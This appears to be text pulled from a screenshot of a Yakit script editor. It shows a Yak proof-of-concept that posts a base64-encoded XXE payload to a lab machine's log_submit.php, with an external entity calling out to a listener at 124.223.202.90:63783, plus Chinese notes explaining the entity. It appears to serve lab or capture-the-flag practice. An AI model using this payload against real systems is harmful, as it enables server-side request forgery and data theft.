 ner[2]
Codec[4]
TCP-PortLog[5]
Untitle-2.yak
Yak脚本模板
17 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
18 Cookie: _dd_s=logs=1&id=70147d33-8575-46f5-8fc3-9d628c4678d5&created=1650533687233&expire=1650535385612
19 Origin: http://10.129.95.166
20 Referer: http://10.129.95.166/log_submit.php
21 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/
537.36
22 x-requested-with: XMLHttpRequest
23
24 data={{params(payload)}}`,
25 poc.params({
26 "payload": codec.EscapeQueryUrl(codec.EncodeBase64(`<?xml version="1.0" encoding="ISO-8859-1"?>
27 <!DOCTYPE foo [
28 <!ELEMENT abc ANY> 1
29 <!ENTITY xxe SYSTEM "http://124.223.202.90:63783/">
2
30 ]>
31 <abc>&xxe;</abc>
32 <bugreport>
33 <title>123</title>
34 <cwe>123</cwe>
35 <cvss>123</cvss>
36 <reward>123</reward>
37 </bugreport>`)),
38 }),
39 )
40 println(string(rsp))
41 die(err)
42
43
输出
终端(监修中)
GBxxx编码
1 定义一个标签，名叫 abc
2 定义一个实体变量，这个变量使用
http 协议访问一个外部地址，这个地
址是我们 TCP-PortLog 中取到的
由 Xnip 截图